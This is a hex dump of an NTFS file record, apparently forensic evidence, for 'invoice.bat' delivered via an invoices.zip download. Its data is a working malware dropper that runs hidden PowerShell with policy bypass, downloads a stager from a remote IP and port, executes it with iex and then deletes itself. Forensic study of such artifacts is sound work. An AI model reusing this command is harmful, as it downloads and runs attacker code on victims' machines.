 016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 6C 68 64 48 52 70 5A 6D 56 7A 64 47 46 30 61 mlhdHRpZmVzdGF0a
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.
016E3270 69 00 65 00 72 00 00 00 5B 5A 6F 6E 65 54 72 61 i.e.r...[ZoneTra
016E3280 6E 73 66 65 72 5D 0D 0A 5A 6F 6E 65 49 64 3D 33 nsfer]..ZoneId=3
016E3290 0D 0A 52 65 66 65 72 72 65 72 55 72 6C 3D 43 3A ..ReferrerUrl=C:
016E32A0 5C 55 73 65 72 73 5C 73 69 6D 6F 6E 2E 73 74 61 \Users\simon.sta
016E32B0 72 6B 5C 44 6F 77 6E 6C 6F 61 64 73 5C 53 74 61 rk\Downloads\Sta
016E32C0 67 65 2D 32 30 32 34 30 32 31 33 54 30 39 33 33 ge-20240213T0933
016E32D0 32 34 5A 2D 30 30 31 5C 53 74 61 67 65 5C 69 6E 24Z-001\Stage\in
016E32E0 76 6F 69 63 65 5C 69 6E 76 6F 69 63 65 73 2E 7A voice\invoices.z
016E32F0 69 70 0D 0A 00 00 00 00 FF FF FF FF 82 79 47 11 ip......ÿÿÿÿ‚yG.
016E3300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................